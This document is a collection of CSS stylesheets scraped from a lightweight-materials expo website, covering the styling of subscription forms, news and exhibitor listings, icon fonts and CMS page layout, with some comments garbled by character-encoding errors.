.checkbox-inline:last-child{margin-right:0}.subscribe-form .checkbox-inline input{width:18px;height:18px;border:1px #e4e4e4 solid;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;-webkit-appearance:none;margin-right:6px;vertical-align:middle;position:relative;margin-top:-2px}.subscribe-form .checkbox-inline input:after{content:"\e69a";font-family:UBM;font-size:12px;position:absolute;top:50%;left:50%;color:#fff;-webkit-transform:translate(-50%,-50%) scale(.75);transform:translate(-50%,-50%) scale(.75);display:none}.subscribe-form .checkbox-inline input:focus{border-color:#e4e4e4}.subscribe-form .checkbox-inline input.checked{background:#333;border-color:#333}.subscribe-form .checkbox-inline input.checked:after{display:inline-block}.subscribe-form .agree-group.m-b-40{margin-bottom:40px}.subscribe-form .agree-group{width:100%;margin-bottom:18px}.subscribe-form .agree-group:last-child{margin-bottom:40px}.subscribe-form .agree-group .checkbox-inline{padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.subscribe-form .agree-group .checkbox-inline input{-ms-flex-negative:0;flex-shrink:0;margin-top:2px}.subscribe-form .agree-group .checkbox-inline div{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:1.71}.subscribe-form .agree-group .checkbox-inline a{text-decoration:underline}.subscribe-form .btn{border-radius:4px;padding:15px 40px;margin-right:6px}.subscribe-form .error-tips{position:absolute;right:0;bottom:50px;height:34px;line-height:34px;color:#fff;padding:0 10px;font-size:14px;border-radius:4px;display:none!important;background:red}.subscribe-form .has-error .error-tips{display:inline!important}.subscribe-form .has-error .error-tips:empty{display:none!important}.subscribe-form .has-error input.form-control{border-color:red}.subscribe-form .has-error .btn-group{border-color:red}.subscribe-form .error-left.has-error .error-tips{right:auto;left:0;top:-35px;bottom:auto}.subscribe-form select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.subscribe-form .is-select{position:relative}.subscribe-form .is-select:after{content:"\e68f";font-family:UBM;font-weight:800;display:inline;position:absolute;bottom:0;right:15px;font-size:12px;-webkit-transform:translateY(-11px) rotate(90deg);transform:translateY(-11px) rotate(90deg)}.subscribe-form .dropdown-toggle{top:-10px;left:-15px;width:calc(100% + 30px)!important;height:44px;background:0 0;color:#333;font-weight:400;padding:10px 15px;font-size:14px;z-index:100}.subscribe-form .dropdown-toggle li a{display:block!important;padding:0 15px;line-height:44px;background:#fff}.subscribe-form .dropdown-toggle li a:hover{background:#f7f7f7}.subscribe-form .dropdown-menu{background:#fff;color:#333;z-index:1100}.subscribe-form .btn-group .dropdown-toggle .filter-option{margin-top:-3px;font-weight:400;line-height:1.5}.subscribe-form .bootstrap-select .dropdown-menu ul a{padding:15px;line-height:1;margin-bottom:0;border-radius:0;overflow:hidden;background:#fff}.subscribe-form .bootstrap-select .dropdown-menu ul a:hover{background:#f7f7f7}@media (min-width:1025px){.subscribe-form .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:auto}.subscribe-form .dropdown-toggle::after{display:none}.subscribe-form .bootstrap-select .dropdown-toggle:focus{outline:0!important}.subscribe-form .bootstrap-select .dropdown-menu{max-height:40vh!important}.subscribe-form .bootstrap-select .dropdown-menu.open .dropdown-menu{display:block}.subscribe-form .bootstrap-select .dropdown-menu.show{top:2px!important}.subscribe-form .dropdown-menu.show[x-placement=top-start]{top:-2px!important}}.subscribe-form .form-group .btn:hover:after{opacity:0}.subscribe-form .btn{position:relative}.btn.color-default{background:#fff;color:#333;border:1px #e4e4e4 solid}.subscribe-success-modal{background:0 0}.subscribe-success-modal .modal-dialog{width:100%;max-width:100%;height:100%;margin:0;padding:0}.subscribe-success-modal .modal-content{width:510px;border-radius:6px;background:#fff;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (max-width:576px){.subscribe-success-modal .modal-content{width:calc(100% - 30px)}}.subscribe-success-modal .modal-header{padding:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;border-radius:0;border:0}.subscribe-success-modal .modal-header .close{width:46px;height:46px;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.subscribe-success-modal .modal-header .close .i{font-size:12px;color:grey}.subscribe-success-modal .modal-body{padding:10px 40px 20px 40px;text-align:center;color:#333;line-height:1.5;border:0}.subscribe-success-modal .modal-footer{padding:20px;border:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.subscribe-success-modal .modal-footer .btn{height:44px;border-radius:4px;padding:15px 40px}.modal-backdrop.show{opacity:.85}.news-list{margin-bottom:70px}.news-item{margin-top:40px}.news-item .news-info{display:block;background:#f7f7f7;border-radius:6px;padding:15px 20px;height:100%;-ms-flex-negative:0;flex-shrink:0;color:#333}.news-item .news-info:hover{background:#f0f0f0}.news-item .news-info.no-link:hover{background:#f7f7f7}.news-item .news-info h2{font-size:22px;line-height:1.36;font-weight:700}.news-item .news-info span,.news-item .news-info time{font-size:14px;line-height:1;display:inline-block;padding-bottom:10px}.news-item .news-info .tips{width:100%;padding-right:25px}.news-item .news-info time{margin-right:8px}.news-item .news-info i,.news-item .news-info time{font-weight:700;line-height:1;font-style:normal}.news-item .news-info p{font-size:14px;line-height:1.57;color:grey}.news-item .news-info i{display:inline-block;margin-top:25px}.news-item .news-info i .i{display:inline-block;font-size:12px;padding:0 0 0 5px}.pag{overflow:hidden;margin-bottom:90px}.pag a{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;width:32px;height:32px;border-radius:4px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;float:left;margin-right:10px}.pag a.active{color:#fff!important}.pag .i{margin-left:10px}.pag .i.active{color:#333;background:0 0}.select-default-wrap .btn-group .dropdown-toggle .filter-option{margin-top:1px;font-weight:400}.select-default-wrap .btn-group .dropdown-menu ul a{font-size:14px;padding:15px;line-height:1;margin-bottom:0;border-radius:0;overflow:hidden}.select-default-wrap{overflow:hidden}@media (min-width:1024px){.select-default-wrap{overflow:visible}}.select-default-wrap .btn-ok{width:100%;border-radius:4px;margin-top:10px}@media (min-width:577px){.select-default-wrap .btn-ok{width:auto;padding-left:10px;padding-right:10px;margin-top:0;margin-left:10px}}@media (min-width:992px){.select-default-wrap .btn-ok{padding:15px 10px}}.select-default{float:left;position:relative}.select-default:after{content:"\e690";display:inline-block;font-size:12px;width:12px;font-family:UBM;pointer-events:none;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}@media (min-width:1025px){.select-default:after{right:25px}}.select-default select{display:inline-block;border-radius:4px;border:1px #e4e4e4 solid;padding:14px;width:100%;line-height:1;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}@media (max-width:991px){.select-default select{padding:12px}}@media (max-width:1024px){.select-default{width:calc((100% - 10px)/ 2);margin-right:10px}}@media (max-width:1024px) and (min-width:577px){.select-default{width:235px}}@media (max-width:1024px){.select-default:nth-child(2n){margin-right:0}}@media (min-width:1025px){.select-default-classify{margin-right:10px}.select-default-wrap .btn-ok{margin-left:0}.select-default .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:auto}.select-default .dropdown-toggle::after,.year-filter .dropdown-toggle::after{display:none}.select-default .bootstrap-select .dropdown-toggle:focus{outline:0!important}.select-default .btn{width:235px;min-width:235px;font-size:14px;background:0 0;border-radius:4px;border:1px #e4e4e4 solid;padding:14px;width:100%;color:#333;line-height:1;height:44px}}.select-default .open .dropdown-menu{display:block}.select-default .dropdown-menu.show{top:2px!important}.select-default .dropdown-menu.show[x-placement=top-start]{top:-2px!important}.dropdown-menu{font-size:14px;border-radius:20px;background:#fff;width:235px;z-index:100;padding:0;border:1px #e4e4e4 solid;-webkit-box-shadow:3px 3px 10px -5px;box-shadow:3px 3px 10px -5px;border-radius:4px}.dropdown-menu li a{display:block!important;padding:0 15px;line-height:44px}.dropdown-menu li a:hover{background:#f7f7f7}.news-btn{margin-bottom:100px}@media (max-width:991px){.news-btn{margin-bottom:70px}}.aside-title{font-size:18px;line-height:1;font-weight:700}.news-detail-aside-wrap a{width:100%;display:block}@media (max-width:991px){.news-detail-aside-wrap a:last-child{margin-bottom:30px}}.news-detail-aside-wrap a:last-child>div{border-bottom:0}.news-detail-aside-wrap a>*{font-weight:700}.news-detail-aside-wrap a div{padding:20px 0;border-bottom:1px #e4e4e4 solid}.news-detail-aside-wrap a h4{font-size:18px;line-height:1.44;font-weight:700}.news-detail-aside-wrap a time{font-size:14px;line-height:1.43;display:block;margin-bottom:10px}.news-detail-aside-wrap a span{font-size:14px;line-height:1;position:relative}.news-detail-aside-wrap a span:after{content:"\e684";display:inline-block;font-size:12px;width:12px;font-family:UBM;position:absolute;right:-17px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:768px) and (max-width:991px){.news-detail-aside-wrap a>div{height:100%}}.container-page{font-size:14px;font-weight:400;line-height:1.714285;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:992px){.container-page{margin-left:-15px;margin-right:-15px}}@media (min-width:992px){.page-item{padding-left:15px!important;padding-right:15px!important}}.page-item-text>:first-child{margin-top:0}.page-item-text>:last-child{margin-bottom:0}.page-item-text p{font-weight:700}.page-block .page-item h2{font-size:16px;line-height:1.25;font-weight:700}@media (min-width:992px){.page-block .page-item h2{font-size:22px;line-height:1.363636}}.page-block .page-item h3{font-size:14px;line-height:1.214;font-weight:700}@media (min-width:992px){.page-block .page-item h3{font-size:18px;line-height:1.444444}}.page-item h2,.page-item h3,.page-item ol,.page-item p,.page-item ul{margin-bottom:30px}@media (min-width:992px){.page-item h2,.page-item h3,.page-item ol,.page-item p,.page-item ul{margin-bottom:42px}}.page-item-text p .tit{font-weight:700;display:block}@media (min-width:992px){.page-item-text p{margin-bottom:40px}}table.has-bg.schedule-table thead tr th{color:#fff}.table.has-bg.schedule-table tbody tr,.table.has-bg.schedule-table thead tr{border-bottom:none}.table.schedule-table tr td span{display:none}@media (max-width:575px){.table.schedule-table thead{display:none!important}.table.schedule-table tr{padding:5px 0;position:relative;display:block;overflow:hidden}.table.schedule-table tr td{width:100%!important;float:left;position:relative;padding:5px 15px 5px 6em!important;padding-left:6em!important;display:block}.table.schedule-table tr td span{display:inline-block;white-space:nowrap;height:100%;padding:5px 10px 5px 15px;position:absolute;width:6em;left:0;top:0;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;font-weight:700}}table.schedule-table{margin-bottom:0}table.schedule-table tr td:first-child{width:15.85%}.page-block .table-wrap{border:1px #e4e4e4 solid;border-radius:4px;overflow:hidden}.table.schedule-table td,.table.schedule-table thead th{border:none}.table.schedule-table tbody tr,.table.schedule-table thead tr{border-bottom:1px solid #e4e4e4}.table.schedule-table tr:last-child{border-bottom:0}.table.schedule-table{font-size:14px;line-height:1.4285}.table.schedule-table td{vertical-align:middle}.table.schedule-table p{font-weight:400;margin:0}.table.schedule-table strong{display:block;font-weight:700;line-height:1.57}.table.schedule-table i{font-style:normal;display:block}.table.schedule-table a{text-decoration:underline}.table.schedule-table a.no-link{color:#333}.table.schedule-table a.no-link:hover{color:#333}.exhibitor-list{overflow:hidden;margin-bottom:60px}@media (max-width:576px){.exhibitor-list{margin-bottom:10px}}.exhibitor-list .exhibitor-item{display:block;overflow:hidden;background:#f7f7f7;border-radius:6px;padding:20px;margin-bottom:40px}@media (max-width:576px){.exhibitor-list .exhibitor-item{padding:15px}}@media (min-width:577px){.exhibitor-list .exhibitor-item .img-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.exhibitor-list .exhibitor-item .img-info>div{-ms-flex-negative:0;flex-shrink:0;width:calc(72.5% - 20px)}@media (max-width:576px){.exhibitor-list .exhibitor-item .img-info>div{width:100%}}.exhibitor-list .exhibitor-item .img-info.not-img>div{width:100%}.exhibitor-list .exhibitor-item .img-info.not-img>div h4{margin:0}.exhibitor-list .exhibitor-item img{width:27.5%;-o-object-fit:contain;object-fit:contain;border-radius:4px;margin-right:20px}@media (max-width:576px){.exhibitor-list .exhibitor-item img{width:100%;margin-right:0}}.exhibitor-list .exhibitor-item h4{font-size:22px;line-height:1.3636;font-weight:700}@media (max-width:576px){.exhibitor-list .exhibitor-item h4{margin-top:17px;font-size:16px}}.exhibitor-list .exhibitor-item span,.exhibitor-list .exhibitor-item time{font-size:14px;line-height:1.4285;display:block;width:100%;font-weight:700}.exhibitor-list .exhibitor-item p{font-size:14px;line-height:1.571;margin-top:15px}.exhibitor-list .exhibitor-item .msg{margin-top:15px}.exhibitor-list .exhibitor-item .msg p{margin:0}.exhibitor-list .exhibitor-item .msg>div{width:63.9%}@media (max-width:576px){.exhibitor-list .exhibitor-item .msg>div{width:100%}}@media (min-width:577px){.exhibitor-list .exhibitor-item .msg{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.exhibitor-list .exhibitor-item a.btn{-ms-flex-item-align:end;align-self:flex-end;margin-bottom:4px;padding:9px 10px 8px 10px;-ms-flex-negative:0;flex-shrink:0;border-radius:4px;color:#fff!important}@media (max-width:576px){.exhibitor-list .exhibitor-item a.btn{margin-top:25px;margin-bottom:0}}.exhibitor-list .exhibitor-item a.btn span{font-size:12px;display:inline-block;width:12px;margin-left:5px}.nav-tabs-wrap{position:relative;overflow:hidden;margin-bottom:40px;height:46px}@media (max-width:576px){.nav-tabs-wrap .buttons{width:32px;height:46px;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:10;background:#fff;margin-top:1px}.nav-tabs-wrap .buttons.hide{display:none}.nav-tabs-wrap .buttons span{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px}}.nav-tabs-wrap .next-button{left:auto;right:0}.exhibitor-detail-wrapper{border:0;height:46px}@media (min-width:577px){.exhibitor-detail-wrapper{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around}}@media (max-width:576px){.exhibitor-detail-wrapper{width:auto;display:inline-block;overflow:hidden;overflow:hidden;white-space:nowrap;font-size:0;-webkit-transform:none;transform:none;-webkit-transition:-webkit-transform .35s ease-out;transition:-webkit-transform .35s ease-out;transition:transform .35s ease-out;transition:transform .35s ease-out,-webkit-transform .35s ease-out}.exhibitor-detail-wrapper.move{-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media (min-width:577px){.exhibitor-detail-wrapper .nav-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width:576px){.exhibitor-detail-wrapper .nav-item{display:inline-block}}.exhibitor-detail-wrapper .nav-link{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:15px 0;padding:0;height:46px;font-size:16px;line-height:1em;font-weight:700;text-align:center;border:0;position:relative}@media (max-width:576px){.exhibitor-detail-wrapper .nav-link{padding:15px}}.exhibitor-detail-wrapper .nav-link:after{content:"";display:inline-block;width:100%;position:absolute;bottom:0;left:0;height:1px;background:#e4e4e4}.exhibitor-detail-list{margin-bottom:100px}@media (max-width:991px){.exhibitor-detail-list{margin-bottom:70px}}.exhibitor-detail-list .schedule-item .margin-b-compact{margin-bottom:40px}@media (max-width:991px){.exhibitor-detail-list .schedule-item .margin-b-compact{margin-bottom:40px}}.exhibitor-detail-list .schedule-item .first-part{background:#f7f7f7;border-radius:6px;padding:20px;margin-bottom:8px}@media (max-width:576px){.exhibitor-detail-list .schedule-item .first-part{padding:15px}}.exhibitor-detail-list .schedule-item .first-part h4{font-size:18px;line-height:1.333333;font-weight:700;margin-bottom:5px}.exhibitor-detail-list .schedule-item .first-part>span{font-weight:700}.exhibitor-detail-list .schedule-item .first-part span{display:block;font-size:14px;line-height:1.4285}.exhibitor-detail-list .schedule-item .first-part .host{margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.exhibitor-detail-list .schedule-item .first-part .host>span{-ms-flex-negative:0;flex-shrink:0;margin-right:15px}.exhibitor-detail-list .schedule-item .first-part .host strong{margin-right:15px}.exhibitor-detail-list .schedule-item .first-part .host .host-info span{margin-bottom:5px}.exhibitor-detail-list .schedule-item .first-part .host .host-info span:last-child{margin-bottom:0}.exhibitor-detail-list .schedule-item .first-part .host .host-info i{font-style:normal;display:inline-block;margin-right:15px}.exhibitor-detail-list .guest-item{background:#f7f7f7;border-radius:6px;padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:40px}@media (max-width:576px){.exhibitor-detail-list .guest-item{padding:15px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:40px}}.exhibitor-detail-list .guest-item:last-child{margin-bottom:0}.exhibitor-detail-list .guest-item .img{width:24.9235%;margin-right:20px;-ms-flex-negative:0;flex-shrink:0}@media (max-width:576px){.exhibitor-detail-list .guest-item .img{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:0;margin-bottom:15px}}.exhibitor-detail-list .guest-item .img img{width:100%;margin-top:.3em;border-radius:4px;margin-bottom:15px}@media (max-width:576px){.exhibitor-detail-list .guest-item .img img{width:29%;height:100%;margin-right:15px;-ms-flex-negative:0;flex-shrink:0;margin-bottom:0}}.exhibitor-detail-list .guest-item .img .img-info h4{font-size:18px;line-height:1.444444;font-weight:700}.exhibitor-detail-list .guest-item .img .img-info span{display:block;font-size:14px;line-height:1.4285}.exhibitor-detail-list .guest-item .intro h5,.exhibitor-detail-list .guest-item .intro p{font-size:14px;line-height:1.57;margin-bottom:25px;margin-top:10px}@media (max-width:991px){.exhibitor-detail-list .guest-item .intro h5,.exhibitor-detail-list .guest-item .intro p{margin-bottom:20px;margin-top:5px}}.exhibitor-detail-list .guest-item .intro h5:first-child,.exhibitor-detail-list .guest-item .intro p:first-child{margin-top:0}.exhibitor-detail-list .guest-item .intro h5{line-height:1.4285;font-weight:700;padding-top:15px;margin-top:-5px;margin-bottom:0;border-top:1px #e4e4e4 solid}@media (max-width:991px){.exhibitor-detail-list .guest-item .intro h5{padding-top:10px}}.grid-row-line{position:fixed;top:0;left:0;right:0;z-index:2000;overflow:hidden;pointer-events:none}.grid-row-line .col{height:100vh}.grid-row-line .col:before{content:"";display:block;width:100%;height:100%;background:pink;opacity:.2}
/*# sourceMappingURL=app.min.css.map */


--- FILE ---
content_type: text/css
request_url: http://sh.lightweightexpo.com/css/iconfont2280.css
body_size: 4179
content:

@font-face {font-family: "UBM";
  src: url('../iconfontb5bdb5bd.html'); /* IE9*/
  src: url('../iconfontb5bdb5bd.html#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('../ttf/iconfontb5bdb5bd.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../svg/iconfontb5bdb5bd.svg#UBM') format('svg'); /* iOS 4.1- */
}

.i {
  font-family:"UBM" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.i-email:before { content: "\e67d"; }

.i-download:before { content: "\e67e"; }

.i-link:before { content: "\e67f"; }

.i-triangle-right:before { content: "\e680"; }

.i-add:before { content: "\e681"; }

.i-dot:before { content: "\e682"; }

.i-arrow-right:before { content: "\e683"; }

.i-narrow-right:before { content: "\e684"; }

.i-arrow-left:before { content: "\e685"; }

.i-plus:before { content: "\e686"; }

.i-close:before { content: "\e687"; }

.i-wechat:before { content: "\e688"; }

.i-fax:before { content: "\e689"; }

.i-sina:before { content: "\e68a"; }

.i-tel:before { content: "\e68b"; }

.i-consult:before { content: "\e68c"; }

.i-twitter:before { content: "\e68d"; }

.i-facebook:before { content: "\e68e"; }

.i-arrow-bl-right:before { content: "\e68f"; }

.i-arrow-bl-left:before { content: "\e690"; }

.i-narrow-left:before { content: "\e692"; }

.i-nav-toggle:before { content: "\e691"; }

.i-linkedin:before { content: "\e695"; }

.i-hook:before { content: "\e69a"; }



--- FILE ---
content_type: text/css
request_url: http://sh.lightweightexpo.com/css/page-cms2280.css
body_size: 5439
content:
/* container-cms-page */
.container-cms-page,.container-cms-aside {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.714285;
  color: #333;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.margin-t-0 {
  margin-top: 0;
}
.margin-b-0 {
  margin-bottom: 0;
}
.margin-b-default {
  margin-bottom: 50px;
}
.margin-b-compact {
  margin-bottom: 30px;
}
.margin-b-loose {
  margin-bottom: 70px;
}
.cms-block-tit {
  width: 100%;
  font-size: 16px;
  line-height: 20px;
  margin-bottom: 30px;
  font-weight: 700;
  text-align: left;
}
@media (min-width: 992px) {
  .container-cms-page,.container-cms-aside {
    margin-left: -15px;
    margin-right: -15px;
  }
  .margin-b-default {
    margin-bottom: 70px;
  }
  .margin-b-compact {
    margin-bottom: 32px;
  }
  .margin-b-loose {
    margin-bottom: 100px;
  }
  .cms-item {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .cms-block-tit {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 32px;
    padding-left: 15px;
    padding-right: 15px;
  }
}

/* 鍥炬敞*/
.cms-block .caption {
  width: 100%;
  color: #fff;
  font-size: 13px;
  line-height: 1.615384;
  padding: 9px 13px;
  text-align: left;
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
  text-align: left;
}
.cms-block .caption p {
  margin: 0;
}
.cms-block.this-caption-center .caption {
  text-align: center;
}
.cms-block.this-caption-right .caption {
  text-align: right;
}
/* 鍥炬枃娣锋帓鐨勫浘娉� */
.cms-block .cms-item-mixed .pull-media .cms-item-image .caption {
  padding: 7px 12px;
}

/* 姝ｆ枃 */
.cms-item-text > :first-child {
  margin-top: 0;
}
.cms-item-text > :last-child {
  margin-bottom: 0;
}
.cms-block .cms-item h2 {
  font-size: 16px;
  line-height: 1.25;
  font-weight: 700;
}
.cms-block .cms-item h3 {
  font-size: 14px;
  line-height: 1.214;
  font-weight: 700;
}
.cms-item h2,
.cms-item h3,
.cms-item p,
.cms-item ul,
.cms-item ol {
  margin-bottom: 30px;
}
.cms-item-text p .tit {
  font-weight: 700;
  display: block;
}

@media (min-width: 992px) {
  .cms-block .cms-item h2 {
    font-size: 22px;
    line-height: 1.363636;
  }
  .cms-block .cms-item h3 {
    font-size: 18px;
    line-height: 1.444444;
  }
  .cms-item h2,
  .cms-item h3,
  .cms-item ul,
  .cms-item ol {
    margin-bottom: 32px;
  }
  .cms-item-text p {
    margin-bottom: 40px;
  }
}

/* 閾炬帴 */
.cms-item-text a {
  text-decoration: underline;
}
.cms-item-links .cms-item-link {
  font-size: 0;
  margin-bottom: 10px;
  display: block;
}
.cms-item-links .cms-item-link:last-child {
  margin-bottom: 0;
}
.cms-item-links .links {
  font-size: 0;
  line-height: 28px;
  padding-left: 10px;
  padding-right: 12px;
  display: inline-block;
  border: 1px #e4e4e4 solid;
  border-radius: 4px;
}
.cms-item-links .links i {
  font-style: normal;
  font-size: 14px;
  margin-right: 5px;
  display: inline-block;
  vertical-align: middle;
}
.cms-item-links .links span {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
}

/* 鍥炬枃 */
.cms-block .cms-item-mixed {
  width: 100%;
}
.cms-item-image {
  overflow: hidden;
}
.cms-item-image .img-src {
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  display: block;
  overflow: hidden;
}
.pull-media img {
  display: block;
  width: 100%;
}
.cms-block .cms-item-mixed {
  overflow: hidden;
  width: 100%;
}

@media (max-width: 992px) {
  .cms-item-mixed .cms-item-text,
  .cms-item-mixed .pull-media {
    width: 50%;
    float: left;
  }
  .cms-item-mixed .cms-item-text {
    width: 50%;
    /* margin-top: -0.4em;
    margin-top: -0.3em; */
  }
  .this-media-compact .cms-item-mixed .pull-media {
    width: 33.3%;
  }
  .this-media-compact .cms-item-mixed .cms-item-text {
    width: 66.7%;
  }
  .this-media-left .cms-item-mixed .pull-media {
    padding-right: 7.5px;
  }
  .this-media-right .cms-item-mixed .pull-media {
    padding-left: 7.5px;
  }
  .this-media-left .cms-item-text {
    padding-left: 7.5px;
  }
  .this-media-right .cms-item-text {
    padding-right: 7.5px;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .this-media-left .cms-item-mixed .pull-media {
    padding-right: 15px;
  }
  .this-media-right .cms-item-mixed .pull-media {
    padding-left: 15px;
  }
  .this-media-left .cms-item-text {
    padding-left: 15px;
  }
  .this-media-right .cms-item-text {
    padding-right: 15px;
  }
}

/* 鍥炬枃鎺掔増鏂瑰紡 */
.pull-media .cms-item-image {
  width: 100%;
  margin: 0;
  border-radius: 4px;
  overflow: hidden;
}
.this-media-left .pull-media {
  float: left;
}
.this-media-right .pull-media {
  float: right;
}
.this-media-left .cms-item-text {
  float: right;
}
.this-media-right .cms-item-text {
  float: left;
}
.cms-item-mixed .cms-item-text {
  overflow: hidden;
}

/* 鍥炬枃娣锋帓涓婅竟璺濈浉宸窛绂� */
.cms-item-mixed .pull-media {
  padding-top: 0.4em;
}
@media (min-width: 992px) {
  .cms-item-mixed .pull-media {
    width: 49.135%;
    padding-right: 15px;
    margin-bottom: 0;
  }
  .cms-item-mixed .cms-item-text {
    width: 50.865%;
  }
  .this-media-compact .cms-item-mixed .pull-media {
    width: 22.77%;
  }
  .this-media-compact .cms-item-mixed .cms-item-text {
    width: 77.23%;
  }
  .this-media-left .pull-media {
    padding-right: 15px;
    padding-left: 0;
  }
  .this-media-left .cms-item-text {
    padding-left: 15px;
  }
  .this-media-right .pull-media {
    padding-left: 15px;
    padding-right: 0;
  }
  .this-media-right .cms-item-text {
    padding-right: 15px;
    padding-left: 0;
  }
}
/* 鏂囧瓧鐜粫 */
.this-media-left.this-media-surround .cms-item-mixed .cms-item-text,
.this-media-right.this-media-surround .cms-item-mixed .cms-item-text {
  width: 100%;
  float: none;
  padding: 0;
  overflow: initial;
}
@media (max-width: 767px) {
  .this-media-left.this-media-surround .cms-item-mixed .pull-media {
    padding-right: 7.5px !important;
    margin-right: 7.5px !important;
    padding-bottom: 15px;
  }
  .this-media-right.this-media-surround .cms-item-mixed .pull-media {
    padding-left: 7.5px !important;
    margin-left: 7.5px !important;
    padding-bottom: 15px;
  }
}
@media (min-width: 768px) {
  .this-media-left.this-media-surround .cms-item-mixed .pull-media {
    padding-right: 15px;
    margin-right: 15px;
    padding-bottom: 30px;
  }
  .this-media-right.this-media-surround .cms-item-mixed .pull-media {
    padding-left: 15px;
    margin-left: 15px;
    padding-bottom: 30px;
  }
}

/* 瑙嗛 */
.cms-item.cms-item-video {
  width: 100%;
  display: block;
}
.cms-item-video .video-code {
  position: relative;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  overflow: hidden;
  display: block;
  cursor: pointer;
  padding-bottom: 56.25%;
}
/* .cms-item-video .video-code img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
} */

.cms-item-video .video-code embed,
.cms-item-video .video-code iframe,
.cms-item-video .video-code video,
.cms-item-video .video-code object {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border: none;
  overflow: hidden;
  z-index: 10;
  opacity: 1;
}

.video-code-backimg .video-code {
  width: 100%;
  margin: 0 auto;
}
/* .cms-item-video .cms-item-links {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
} */
/* .cms-item-video .cms-item-link .links {
  border-radius: 50%;
  padding: 14px;
  line-height: 16px;
} */
/* .cms-item-video .cms-item-link .links .i {
  font-size: 16px;
  margin-right: 0;
  line-height: 16px;
  color: #fff;
} */

/* 鍥剧墖 */
.cms-item img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}

/* ul,ol */

.cms-item-text ul {
  list-style-type: disc;
}
.cms-item-text ul ul {
  list-style-type: disc;
  margin: 5px 0;
}
.cms-item-text ol ol {
  margin: 5px 0;
}
.cms-item-text ul ul ul,
.cms-item-text ol ul ul,
.cms-item-text ol ol ul {
  list-style-type: square;
  margin: 5px 0;
}
.cms-item-text ul {
  padding-left: 1.25em;
}
.cms-item-text ol {
  padding-left: 1em;
}

/* table */
.cms-item-text table.table tr,
.cms-item-text table.table th,
.cms-item-text table.table td,
.cms-item-text table.table thead tr th,
.cms-item-text table.table tbody tr th,
.cms-item-text table.table tfoot tr th,
.cms-item-text table.table thead tr td,
.cms-item-text table.table tbody tr td,
.cms-item-text table.table tfoot tr td {
  border: 0;
  padding: 12px 10px 12px 20px;
  background: transparent !important;
}
.cms-item-text table.table thead th {
  white-space: nowrap;
}

.cms-item-text table.table tr a,
.cms-item-text table.table td a,
.cms-item-text table.table th a {
  word-wrap: break-word;
  word-break: break-word;
  white-space: nowrap;
}

/* 鏈夎儗鏅鑹� */
.cms-item-text table.has-bg {
  border-radius: 4px;
  overflow: hidden;
}
.cms-item-text table.has-bg tr td:first-child {
  /* width: 15.85%; */
}
